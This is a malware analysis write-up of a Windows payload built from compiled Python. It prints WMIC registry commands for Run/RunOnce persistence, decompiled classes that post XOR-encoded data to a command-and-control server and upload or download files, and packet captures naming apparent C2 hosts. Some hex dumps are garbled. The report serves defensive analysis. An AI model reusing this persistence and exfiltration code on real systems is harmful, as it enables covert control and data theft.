

# Report Malware with compiled Python

# **Basic Flow:**

- Payload dropped via email or uploaded via WebShell
- On execution the payload spawns itself
- Second stage spans WMI
- Payload communicates to a C2 server

# **Description**:

This payload is a little unusual as most of the code used is Python. It drops .pyd files in temp location. Pyd files are windows DLL with a function Init<function>. Search path is not similar to windows DLL search path. Python is a Very high level language. It uses python interpreter to run the code in a following sequence

```
Code -> ByteCode -> InterPreter -> [ Execution + Library ]
```

Virtual instructions are interpreted by an python interpreter. Some sections of these instructions could be further compiled into native code. This compilation normally takes place at run-time.

Ok, let's get back to the actual payload. First stage spawns itself by CreateProcess.

CreateProcessW ( "C:\Users\ttt\Desktop\PAYLOAD.exe", ""C:\Users\ttt\Desktop\PAYLOAD.exe"

Spawned payload creates the multiple .pyd files in temp folder. One of the pyd file is called \_socket.pyd. As I mentioned .pyd files are like windows DLL. In case, if socket() function is called

\_socket.pyd (dropped .pyd) will call socket()

\_socket.pyd -> socket ( AF\_INET, SOCK\_STREAM, IPPROTO\_IP )

Eventually socket library will load **mswsock.dll**. Alright, enough about python. Let's get back to the payload.

# Let's look at the file details:

Payload is a 64bit file with creation date of 6/17/2017

C:\Windows\tools\TOOL\_USE\_00>filetype.exe c:\Users\ttt\Desktop\PAYLOAD.exe MG-Structure : HeaderOffsetVal : StackSeg : Stack\* : CkS : Instr\* : HeaderOdd : MZ(Mark Zbikowski) 00000004 00000000 00000068 00000000 HeaderAdd : 00000080 \*\*\*\* ## FILE\_TYPE => PE AMD EXE ,GT 26B , Mon Jul 10 16:58:29 1995 10 0 <- Base\* GUT (64B) 40960 <- CS 0×1000 <- CoseBase\* + \*\*\*\*\* .text: .text: {X}, I, {R}, ж \* .text: {X}, I, {R}, .data: .data: I, {R}, {W}, .rdata: .rdata: I, {R}, .bss: U, U, {R}, {W}, \* .... 17-06-2017 09:42:54 [ 397809.000000 ] FileModDate:

**CreateProcess()** spawns a new process that creates multiple .pyd files:

Tool used to find only new files added to temp location. I will POST it with the other tools in Download / Tool section

Spawned process uses the registry for persistence by using WMIC.



C:\Users\w12\Desktop\tttt>WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80000001" sSubKeyName=" re\Microsoft\Windows\CurrentVersion\RunOnce" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValueName="gd\_system" Executing (StdRegProv)->SetStringValue() Method execution successful. Out Parameters:

Out Parameters: instance of \_\_PARAMETERS { ReturnValue = 0;

#### Following commands are executed

@md /c WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000002" sSubKeyName="Software\Micr osoft\Windows\CurrentVersion\Run" & WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80 000002" sSubKeyName="S...

WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000002" sSubKeyName="Software\Microsoft\
Windows\CurrentVersion\Run"

WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80000002" sSubKeyName="Software\Micro soft\Windows\CurrentVersion\Run" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValueName="gd\_system"

cmd /c WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000001" sSubKeyName="Software\Micr osoft\Windows\CurrentVersion\RunOnce" & WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey=" &H80000001" sSubKeyNam...

WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000001" sSubKeyName="Software\Microsoft\ Windows\CurrentVersion\RunOnce"

WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80000001" sSubKeyName="Software\Micro soft\Windows\CurrentVersion\RunOnce" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValueName="gd\_system"

### Let's look at the decompiled python code for these commands:

#### class <u>RunOnceUser\_WMIC</u>(IStartup): init (self): def self.run\_once\_key = 'Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce' self.key\_name = 'gd\_system' def add\_startup(self, file\_path): 'cmd /c ' + 'WMIC /NameSpace:\\\\root\\default Class StdRegProv Call CreateKey hDefKey="&H80000001" sSubKeyNa cmd exec = startupinfo = subprocess.STARTUPINF0() startupinfo.dwFlags |= subprocess.STARTF\_USESHOWWINDOW subprocess.Popen(cmd\_exec, startupinfo=startupinfo).wait() try reg\_handle = \_winreg.ConnectRegistry(None, \_winreg.HKEY\_CURRENT\_USER) if reg\_handle: key\_handle = \_winreg.OpenKey(reg\_handle, self.run\_once\_key, 0, \_winreg.KEY\_ALL\_ACCESS) if key\_handle: key\_value = \_winreg.QueryValueEx(key\_handle, self.key\_name) if key\_value[0] == file\_path: \_winreg.CloseKey(key\_handle) return True else: DECOMPILED return False except Exception as e: \_winreg.CloseKey(key\_handle) return False class RunLocal WMIC(IStartup); \_\_init\_\_(self): self.run\_key = 'Software\\Microsoft\\Windows\\CurrentVersion\\Run' self.key\_name = 'gd\_system' def def add\_startup(self, file\_path): cmd\_exec = 'cmd /c ' + 'WMIC /NameSpace:\\\\root\\default Class StdRegProv Call CreateKey hDefKey="&H80000002" sSubKeyNa startupinfo = subprocess.STARTUPINF0() startupinfo = subprocess.SIAR(DPINFO() startupinfo.dwFlags |= subprocess.STARTF\_USESHOWWINDOW subprocess.Popen(cmd\_exec, startupinfo=startupinfo).wait() try reg handle = winreg.ConnectRegistry(None, winreg.HKEY LOCAL MACHINE) reg\_handle: key\_handle = \_winreg.0penKey(reg\_handle, self.run\_key, 0, \_winreg.KEY\_ALL\_ACCESS) key\_handle: if key\_value = \_winreg.QueryValueEx(key\_handle, self.key\_name) if key\_value[0] == file\_path: \_winreg.CloseKey(key\_handle) return True DECOMPILED else: return False except Exception as e: \_winreg.CloseKey(key\_handle) return False

Ν

 $\mathbf{N}$ 



You can find expat library at the following location. Its a great library if you like C and you are are dealing with XML.

# https://libexpat.github.io

## Let's follow the flow (PAYLOAD.exe is the bad guy)



Payload will make HTTP connection to C2 server(s). Let's look at the decompiled python code first.

# Decompiled Python code:

```
class Transmission(IRequest):
                                                         DECOMPILED
   def __init__(self):
        pass
   def send_request(self, server, post_key, post_value):
        try:
           key_list = post_key.split('=', 1)
            if len(key_list) > 1:
               post_data = {key_list[0]: key_list[1],
                 'value': post_value}
           else:
               post_data = {'pk': post_key,
                 'value': post_value}
           headers = {'Content-type': 'application/x-www-form-urlencoded'}
           post_data_encode = urllib.urlencode(post_data)
           context = ssl._create_unverified_context()
           post_request = urllib2.Request(server, post_data_encode, headers)
           post_response = urllib2.urlopen(post_request, context=context)
            return post_response.read()
        except urllib2.URLError as e:
            return e.msg
       except urllib2.HTTPError as e:
           return e.read()
```

| <pre>class Download(ICommand):</pre>                                                                                                    | <pre>class Upload(ICommand):</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>definit(self):<br/>self.crypto = None<br/>self.startup = None<br/>self.config = None<br/>self.comd_args = None<br/>return<br/>def execute(self):<br/>try:<br/>file_path = self.crypto.decrypt(self.cmd_args.cmd.f)<br/>file_path = os.path.expandvars(file_path)<br/>file_content = self.crypto.decrypt(self.cmd_args.cmd.c)<br/>result = ''<br/>file_ontent = self.crypto.decrypt(self.cmd_args.cmd.c)<br/>result = ''<br/>file_ontent = self.crypto.decrypt(self.cmd_args.cmd.c)<br/>result = ''<br/>file_content = self.crypto.decrypt(self.cmd_args.cmd.c)<br/>result = ''<br/>file_close()<br/>CommandResult.is_error = False<br/>result = 'File downloaded successfully.'<br/>except Exception as e:<br/>CommandResult.is_error = True<br/>result = e.strerror</pre> | <pre>definit(self):<br/>self.crypto = None<br/>self.crypto = None<br/>self.condja = None<br/>self.cond_args = None<br/>return<br/>def execute(self):<br/>try:<br/>file_path = self.crypto.decrypt(self.cmd_args.cmd.c)<br/>file_path = os.path.expandvars(file_path)<br/>upload_range = self.crypto.decrypt(self.cmd_args.cmd.f).split('-')<br/>start_pos = int(upload_range[0])<br/>stop_pos = int(upload_range[1])<br/>result = ''<br/>with open(file_path, 'rb') as binary_file:<br/>binary_file.seek(start_pos)<br/>couple_bytes = binary_file.read(stop_pos - start_pos)<br/>CommandResult.is_error = False<br/>result = couple_bytes<br/>except Exception as e:<br/>CommandResult.is_error = True<br/>result = e.strerror</pre> |
| CommandResult.result = result<br>CommandResult.cmd = ''                                                                                                    | CommandResult.result = result<br>CommandResult.cmd = ''                                                                                                    |

Python will use PyModule\_AddIntConstant to populate socket data structures.

```
(rbx, "AF_UNSPEC", 0x0);
(rbx, "AF_INET", 0x2);
(rbx, "AF_INET6", 0x17);
(rbx, "AF_IPX", 0x6);
(rbx, "AF_IPX", 0x6);
(rbx, "AF_IPETALK", 0x10);
(rbx, "AF_DECnet", 0xc);
(rbx, "AF_DECnet", 0xc);
(rbx, "AF_SNA", 0xb);
(rbx, "AF_IRDA", 0x1a);
(rbx, "SOCK_STREAM", 0x1);
(rbx, "SOCK_DGRAM", 0x2);
(rbx, "SOCK_DGRAM", 0x2);
(rbx, "SOCK_RAW", 0x3);
(rbx, "SOCK_RAW", 0x3);
(rbx, "SOCK_SEQPACKET", 0x5);
(rbx, "SO_DEBUG", 0x1);
(rbx, "SO_ACCEPTCONN", 0x2);
(rbx, "SO_REUSEADDR", 0x4);
(rbx, "SO_EXCLUSIVEADDRUSE", 0xffffffb);
(rbx, "SO_DNTROUTE", 0x10);
(rbx, "SO_BROADCAST", 0x20);
(rbx, "SO_LINGER", 0x80);
```

### Let's follow the C2 Dynamic flow:

### DNS

(LAYER: 4)s\_port: 59436 |d\_port: 53 |len=53 coloriarteell. 0E C0 01 00 00 01 00 00 00 00 00 00 16 63 65 6D 63 6F 6C 6F 72 69 61 72 74 63 6F 6C 6C 65 63 74 coloriartcollect 69 6F 6E 02 6E 6C 00 00 01 00 01 ion.nl.... (LAYER: 4)s\_port: 53 |d\_port: 58516 |len=58516 E2 CB 81 80 00 01 00 02 00 00 00 00 03 77 77 77 0D 70 6F 77 65 72 2D 70 6C 61 6E 6E 65 72 03 63 .power-planner.c 6F 6D 00 00 01 00 01 C0 0C 00 05 00 01 00 00 00 om..... 05 00 02 C0 10 C0 10 00 01 00 01 00 00 00 05 00 . . . . . . . . . . . . . . . . 04 28 54 94 F7 .(T..

## 3 Way HandShake

| (INIT) SYN PACKET SENT FROM 172.16.177.134<br>PORT INFORMATION (51308, 80)<br>SEQUENCE INFORMATION (2773721616, 0)<br> URG:0   ACK:0   PSH:0   RST:0   SYN:1   FIN:0 <br>(66) |  |
|----------------------------------------------------------------------------------------------------|--|
| (UDURRANI) ====================================                                                                                                    |  |
| URG:0   ACK:1   PSH:0   RST:0   SYN:1   FIN:0 <br>(60)<br>00 00                                                                                                    |  |
| (UDURRANI) ====================================                                                                                                    |  |

DATA

| (UDURRANI)<br>(DATA PUSH!) IS COMING FROM 172313<br>FOR INFORMATION (51308, 80)<br>SEQUENCE INFORMATION (51308, 80)<br>SEQUENCE INFORMATION (2773721617, 659562635)<br>URG:0   ACK:1   PSH:1   RST:0   SYN:0   FIN:0 <br>(5703)<br>50 4F 53 54 20 2F 77 70 2D 69 6E 63 6C 75 64 65 POST /wp-include<br>73 2F 53 69 6D 70 6C 65 50 69 65 2F 44 65 73 74 s/SimpleFiv/Dest<br>69 6E 61 74 69 6F 6E 2E 70 68 77 0 2U 48 54 54 56 63 /1.1.accept-Enc<br>6F 64 69 6E 67 3A 20 69 64 65 6E 74 69 74 79 0D oding: identity.<br>0A 43 6F 6E 74 65 6E 74 2D 46 65 6E 74 69 74 79 0D oding: identity.<br>0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 66 74 68 74 09 0D oloriartcollecti<br>6F 6E 6E 6E 62 66 66 77 46 36 75 64 97 47 90 0D oloriartcollecti<br>6F 6E 66 66 77 36 91 72 74 63 6F 6C 2E 76 91 74 90 0D oloriartcollecti<br>6F 6E 78 60 170 70 76 66 96 63 71 46 90 6F 79 0D oloriartcollecti<br>6F 6E 78 60 170 70 6C 69 63 61 74 69 6F 79 0D oloriartcollecti<br>6F 6E 78 60 170 70 76 66 76 22 07 57 26 C5 7/A 469 0D oloriartcollecti<br>6F 6E 2E 6E 6C 00 0A 43 6F 6E 74 65 6E 74 2D 54 0D.<br>27 77 77 77 72 D6 66 F7 26 0D 2D 75 72 6C 65 7/A 469 0D oloriartcollecti<br>6F 6E 3A 20 63 6C 6F 73 65 0D 0A 55 73 65 72 2D 0D 0: close.User-<br>41 67 65 E7 43 A2 95 07 74 68 36 6E 62 D7 57 2C Agent: Python-ur<br>6C 66 C6 96 22 F3 22 E3 70 0D 0A 0D 0A 70 6B 3D 37 1Lib/2.7pk=7<br>63 31 38 39 61 61 62 35 63 33 35 31 34 64 64 37 1Lib/2.7pk=7<br>63 31 38 39 61 61 62 35 63 33 33 31 34 64 64 37 1Lib/2.7pk=7<br>63 31 38 39 61 61 62 35 63 33 33 31 34 64 64 37 1Lib/2.7pk=7<br>63 31 38 39 61 61 62 35 63 33 33 39 21 Value=5251106302<br>34 65 31 38 30 62 31 63 31 63 30 63 30 61 30 30 44180b1c1d070100<br>35 33 43 93 35 66 34 30 35 65 34 39 34 65 30 62 53 34095402053<br>34 39 31 62 31 61 30 38 35 63 44 39 35 31 34 64 645223070d50521d<br>36 64 32 66 31 36 64 32 65 31 64 30 67 30 31 30 30 4180b1c1d070100<br>35 33 34 39 35 66 34 30 35 65 34 39 34 65 30 62 54349440b<br>36 30 30 46 33 30 37 30 64 35 30 35 32 31 64 46 457 223070d50521d<br>36 63 4 35 32 32 33 30 37 30 64 35 30 35 32 31 64 645223070d50521d<br>36 64 32 62 31 61 30 38 35 36 34 39 35 65 34 | (UDURRANI)<br>(DATA PUSH:) IS CONTRATION (222.173.195.72)<br>TO IP ADDRESS 172.16.177.134<br>PORT INFORMATION (659562635, 2773722141)<br>[URG:0   ACK:1   PSH:1   RST:0   SYN:0   FIN:0]<br>48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 48 00 HTTP/1.1 200 0K.<br>(0 44 61 74 65 3A 20 57 65 64 2C 20 32 31 20 4A . Date: Wed, 21 J<br>75 6E 20 32 30 31 37 20 31 33 3A 33 39 3A 35 39 un 2017 13:39:59<br>20 47 4D 54 00 0A 53 65 72 76 65 72 3A 20 41 70 GMTServer: Ap<br>61 63 66 55 72 32 00 0A 55 02 50 50 77 76 57 26 5 acthc/2X=Powere<br>64 20 42 79 3A 20 46 50 2F 35 2E 36 2E 33 30 d=-By: PHP/5.6.30<br>00 0A 56 61 72 79 3A 20 41 63 63 65 77 24 04 5Content-Leng<br>74 68 3A 20 31 34 34 00 0A 43 6F 6E 66 65 66 77 14 20 45Content-Leng<br>74 68 3A 20 31 34 34 00 0A 43 6F 6E 66 65 67 41 20 45Content-Leng<br>74 68 3A 20 31 34 34 00 0A 43 6F 6E 66 65 67 74 10: closeCont<br>65 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 ent-Type: text/h<br>74 60 0A 63 66 63 72 33 13 13 60 33 03 29 - B5251160302<br>34 65 31 38 30 62 31 63 31 64 30 37 30 31 30 32 - B5251160302<br>34 65 31 38 30 62 31 63 31 64 30 37 30 31 30 34 418008000953<br>34 63 31 33 61 32 08 34 33 35 33 41 63 30 62 31 64 53 01<br>35 30 36 64 30 31 39 37 30 31 30 31 41<br>4100 0A 30 10 A 53 22 30 33 30 37 31 64 35 30 51 31 413 60 25<br>34 65 31 38 30 62 31 63 31 61 30 37 30 31 30 33 04 418000000953<br>34 65 31 38 30 62 31 63 31 64 30 37 30 31 30 33 04<br>35 30 64 30 31 30 61 30 37 30 31 30 33 41<br>410000000000000000000000000000000000 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (DATA PUSH!) IS COMING FROM 172.16.177.132<br>PORT INFORMATION (51309, 80)<br>SEQUENCE INFORMATION (2919161442, 1611369255)                                                                                                    | (UDURRANI) ====================================                                                                                                    |

(14: 20: 20: 578)
POST /wp-includes/SimplePie/Destination.php HTTP/1.1
Accept-Encoding:
identity
Content-Length: 288
Host: cemcoloriartcollection.nl
Content
Type: application; -Type: application/x-www-form-urlencoded Connection: close User-Agent : Python-urllib/2.7

bk=7c189ab5c3514dd756d2fd2b1ccc0af6value=525116 03024e180b1c1d07010053495f405e494e0b000d010a07000953491b1a0856495150645 223070d50521d505c085b085b085b0b5c5c5b085b085b0b5e595f0b5e5f5f595e5d5e5f 5e5e5e0852411d505218505c405a405d52411850521a505f52411a50520a4e415052074 e4150521c4e4150524123070d50

#### (14: 20: 20: 412)

HTTP/1.1 200 OK Date: Wed, 21 Jun 2017 13:41:51 GMT Server: Apache/2 X-Powered-By: PHP/5.6.30 Vary: Accept-Encoding,User-Agent Content-Le ngth: 144 Connection: close Content-Type: text/html; charset=UTF-8

52511603024e180b1c1d070100534c5f405e4c4e0b000d010a070009534c3b3a284356 4c5150645203071d5064521a505f52411a5052074150520d415052084150524103071d5 064

#### 2nd ip address



#### **IP** Location:



# Some other decompiled python code to initiate a thread after N seconds and deleting files:



# Encryption

```
class Xor(ICrypto): DECOMPILED
def __init__(self):
    self.key = None
    return
def encrypt(self, data_plain):
    if not data_plain:
        return ''
    data_enc_xor = ''.join((chr(ord(x) ^ self.key) for x in data_plain))
    data_enc_hex = binascii.hexlify(data_enc_xor)
    return data_enc_hex.strip()
```

# Libraries imported:

```
import os
import threading
import abc
from abc import ABCMeta, abstractmethod
import random
import itertools
from itertools import izip, cycle
import binascii
import xml.etree.ElementTree
from xml.etree.ElementTree import SubElement, XML, Element,
tostring
import subprocess
import sys
import urllib
import urllib2
import string
import ssl
import base64
import _winreg
import platform
```